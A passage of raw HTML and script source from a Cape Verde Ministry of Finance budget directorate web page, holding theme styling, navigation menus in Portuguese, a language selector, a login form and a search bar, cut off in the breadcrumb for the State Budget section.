border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F3901751%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D8%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769659857631"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1769648502880" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769659857638"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_ifql" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="bdpp" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"bdpp","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#bdpp"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("bdpp",new Component.default(context,"#bdpp"),destroyConfig);else Liferay.component("bdpp",new Component.default(context),destroyConfig)});else if(false)Liferay.component("bdpp",new Component.default(context,"#bdpp"),destroyConfig);else Liferay.component("bdpp",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do 